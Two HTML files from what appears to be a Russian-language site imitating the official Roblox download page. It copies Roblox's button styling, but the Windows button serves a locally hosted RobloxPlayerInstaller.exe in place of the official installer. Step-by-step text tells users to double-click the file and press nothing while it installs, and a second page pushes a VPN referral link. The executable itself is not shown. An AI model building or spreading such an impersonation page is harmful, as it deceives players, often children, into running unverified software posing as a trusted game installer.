
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Скачать Roblox бесплатно</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #f4f6f9;
            color: #333;
            margin: 0;
            padding: 20px 10px;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            box-sizing: border-box;
        }

        .container {
            background-color: #ffffff;
            padding: 40px 30px;
            border-radius: 16px;
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
            text-align: center;
            max-width: 500px;
            width: 100%;
            box-sizing: border-box;
        }

        h1 {
            font-size: 28px;
            margin-bottom: 10px;
            color: #111;
        }

        .subtitle {
            font-size: 16px;
            color: #666;
            margin-bottom: 30px;
        }

        /* Базовые стили для мобильных кнопок (Google / Apple) */
        .btn {
            display: block;
            text-decoration: none;
            font-weight: bold;
            font-size: 18px;
            padding: 16px 20px;
            border-radius: 12px;
            margin-bottom: 16px;
            transition: transform 0.1s ease, filter 0.1s ease;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
        }

        .btn:active {
            transform: scale(0.98);
        }

        .btn:hover {
            filter: brightness(90%);
        }

        .btn-google {
            background-color: #107c41;
            color: #ffffff;
        }

        .btn-apple {
            background-color: #000000;
            color: #ffffff;
        }

        /* Стили для оригинальной кнопки Windows, чтобы она была синей и красивой */
        .btn-roblox-win {
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: #0074e4; 
            color: #ffffff !important;
            font-weight: bold;
            font-size: 20px;
            padding: 20px 20px;
            border-radius: 12px;
            margin-bottom: 16px;
            text-decoration: none;
            box-shadow: 0 4px 12px rgba(0, 74, 228, 0.3);
            transition: transform 0.1s ease, filter 0.1s ease;
            cursor: pointer;
            position: relative;
        }

        .btn-roblox-win:hover {
            filter: brightness(90%);
        }

        .btn-roblox-win:active {
            transform: scale(0.98);
        }

        /* Иконка Microsoft внутри кнопки */
        .icon-filled-microsoft {
            display: inline-block;
            width: 20px;
            height: 20px;
            background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://w3.org" viewBox="0 0 23 23"><path fill="%23fff" d="M0 0h11v11H0zM12 0h11v11H12zM0 12h11v11H0zM12 12h11v11H12z"/></svg>');
            background-size: contain;
            background-repeat: no-repeat;
            vertical-align: middle;
            margin-right: 10px;
        }

        /* Скрываемая инструкция для Windows */
        .instruction-block {
            display: none;
            margin-top: 20px;
            margin-bottom: 25px;
            background-color: #e8f4fd;
            padding: 20px;
            border-radius: 12px;
            font-size: 15px;
            color: #0056b3;
            text-align: left;
            line-height: 1.5;
            animation: fadeIn 0.4s ease forwards;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(-10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .instruction-title {
            font-weight: bold;
            font-size: 16px;
            margin-bottom: 15px;
            display: block;
            text-align: center;
        }

        .step {
            margin-bottom: 20px;
        }

        .step:last-child {
            margin-bottom: 0;
        }

        .step-img {
            display: block;
            max-width: 100%;
            height: auto;
            margin-top: 8px;
            border-radius: 8px;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
            background-color: #ddd;
        }

        /* Динамические контейнеры */
        #main-target {
            margin-bottom: 25px;
        }

        .divider {
            margin: 35px 0;
            border: 0;
            border-top: 1px solid #e0e0e0;
            position: relative;
        }
        
        .divider::after {
            content: "Для других устройств";
            position: absolute;
            top: -10px;
            left: 50%;
            transform: translateX(-50%);
            background: #ffffff;
            padding: 0 15px;
            color: #888;
            font-size: 14px;
        }
        .btn-vpn-promo {
    display: inline-block;
    text-decoration: none;
    background: linear-gradient(135deg, #38bdf8, #4f46e5);
    color: #ffffff;
    font-family: 'Segoe UI', sans-serif;
    font-size: 1.1rem;
    font-weight: 700;
    padding: 14px 28px;
    border-radius: 12px;
    box-shadow: 0 4px 15px rgba(56, 189, 248, 0.25);
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.btn-vpn-promo:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(79, 70, 229, 0.4);
    background: linear-gradient(135deg, #0ea5e9, #4338ca);
}

.btn-vpn-promo:active {
    transform: translateY(0);
}
    </style>
</head>
<body>

    <div class="container">
        <h1>Установка Roblox</h1>
        <p class="subtitle" id="site-subtitle">Нажмите на кнопку ниже, чтобы скачать игру</p>

        <!-- Блок для главной кнопки -->
        <div id="main-target"></div>

        <!-- Инструкция для Windows -->
        <div id="win-instruction" class="instruction-block">
            <span class="instruction-title">Простая инструкция по установке:</span>
            <div class="step">
                <b>Шаг 1.</b> Файл скачивается. Нажмите на него два раза левой кнопкой мыши внизу браузера или в папке «Загрузки»:
                <img src="1.png" alt="Где найти скачанный файл" class="step-img">
            </div>
            <div class="step">
                <b>Шаг 2.</b> Появится окно. Ничего не нажимайте, игра установится сама за 1 минуту:
                <img src="2.png" alt="Процесс установки Roblox" class="step-img">
            </div>
            <div class="step">
                <b>Шаг 3.</b> Готово! На рабочем столе появится значок Roblox. Запускайте и играйте!
            </div>
        </div>

        <div class="divider"></div>

        <!-- Блок для остальных кнопок -->
        <div id="secondary-target">
            
            <!-- Исправленная кнопка, ведущая на ваш локальный файл в репозитории -->
            <a href="RobloxPlayerInstaller.exe" download="RobloxPlayerInstaller.exe" class="btn-roblox-win foundation-web-button relative clip group/interactable focus-visible:outline-focus disabled:outline-none cursor-pointer relative flex items-center justify-center stroke-none padding-y-none select-none radius-medium text-label-large height-1200 padding-x-medium bg-action-emphasis content-action-emphasis min-width-[240px] medium:min-width-[400px]" style="text-decoration:none" id="btn-win">
                <div role="presentation" class="absolute inset-0 transition-colors group-hover/interactable:bg-[var(--color-state-hover)] group-active/interactable:bg-[var(--color-state-press)] group-disabled/interactable:bg-none"></div>
                <span class="flex items-center min-width-0 gap-small">
                    <span class="padding-y-xsmall text-truncate-end text-no-wrap">
                        <span class="flex justify-center items-center gap-small">
                            <span role="presentation" class="grow-0 shrink-0 basis-auto icon icon-filled-microsoft size-[var(--icon-size-xlarge)]"></span>
                            <span>Загрузить приложение для Windows</span>
                        </span>
                    </span>
                </span>
            </a>
            
            <!-- Кнопка Android -->
            <a href="https://play.google.com/store/apps/details?id=com.roblox.client&pcampaignid=web_share" class="btn btn-google" id="btn-android" target="_blank">
                🤖 Скачать из Google Play (Android)
            </a>
            
            <!-- Кнопка iOS -->
            <a href="https://apps.apple.com/ru/app/roblox/id431946152" class="btn btn-apple" id="btn-ios" target="_blank">
                🍏 Скачать из App Store (iPhone / iPad)
            </a>
            <a href="vpn.html" class="btn-vpn-promo">Получить 3 дня VPN бесплатно</a>
        </div>
    </div>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            const userAgent = navigator.userAgent || navigator.vendor || window.opera;
            
            const btnWin = document.getElementById("btn-win");
            const btnAndroid = document.getElementById("btn-android");
            const btnIos = document.getElementById("btn-ios");
            
            const mainTarget = document.getElementById("main-target");
            const secondaryTarget = document.getElementById("secondary-target");
            const subtitle = document.getElementById("site-subtitle");

            let os = "windows"; 

            if (/android/i.test(userAgent) || /linux/i.test(userAgent)) {
                os = "android"; 
            } else if (/iPad|iPhone|iPod/.test(userAgent) || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1)) {
                os = "ios"; 
            }

            mainTarget.innerHTML = "";
            secondaryTarget.innerHTML = "";

            if (os === "android") {
                mainTarget.appendChild(btnAndroid);
                secondaryTarget.appendChild(btnWin);
                secondaryTarget.appendChild(btnIos);
                subtitle.innerText = "Мы подобрали версию для вашего Android / Linux устройства";
            } else if (os === "ios") {
                mainTarget.appendChild(btnIos);
                secondaryTarget.appendChild(btnWin);
                secondaryTarget.appendChild(btnAndroid);
                subtitle.innerText = "Мы подобрали версию для вашего Apple устройства";
} else {
    mainTarget.appendChild(btnWin);
    secondaryTarget.appendChild(btnAndroid);
    secondaryTarget.appendChild(btnIos);
    subtitle.innerText = "Мы подобрали версию для вашего компьютера на Windows";
}
btnWin.addEventListener("click", function() {
const instruction = document.getElementById("win-instruction");
instruction.style.display = "block";
setTimeout(() => {
    instruction.scrollIntoView({
        behavior: 'smooth',
        block: 'nearest'
    });
}, 100);
});
});
</file>

<file: vpn.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VPN Подписка — Happ</title>
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #0a0f1d, #14112e);
            color: #ffffff;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }

        .vpn-card {
            text-align: center;
            background: rgba(255, 255, 255, 0.04);
            backdrop-filter: blur(12px);
            -webkit-backdrop-filter: blur(12px);
            padding: 50px 35px;
            border-radius: 28px;
            border: 1px solid rgba(255, 255, 255, 0.08);
            box-shadow: 0 25px 50px rgba(0, 0, 0, 0.4);
            max-width: 480px;
            width: 100%;
            transition: transform 0.3s ease;
        }

        .vpn-card:hover {
            transform: translateY(-2px);
        }

        h1 {
            font-size: 2.1rem;
            font-weight: 800;
            line-height: 1.35;
            margin-bottom: 35px;
            letter-spacing: -0.5px;
            background: linear-gradient(135deg, #38bdf8, #818cf8);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        .btn-connect {
            display: inline-block;
            text-decoration: none;
            background: linear-gradient(135deg, #4f46e5, #6366f1);
            color: #ffffff;
            font-size: 1.25rem;
            font-weight: 600;
            padding: 16px 48px;
            border-radius: 50px;
            box-shadow: 0 8px 20px rgba(99, 102, 241, 0.35);
            transition: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
            letter-spacing: 0.5px;
        }

        .btn-connect:hover {
            box-shadow: 0 10px 25px rgba(99, 102, 241, 0.5);
            background: linear-gradient(135deg, #4338ca, #4f46e5);
            padding: 16px 54px;
        }

        .btn-connect:active {
            transform: scale(0.98);
        }
    </style>
</head>
<body>

    <div class="vpn-card">
        <h1>VPN Подписка на Happ 3 ДНЯ БЕСПЛАТНО!</h1>
        <a href="https://webapp.sosa.ink/?ref=630d95af-d082-4d8d-a594-5e7d311cbaba" class="btn-connect">Подключить</a>
    </div>

</body>
</html>
</file>
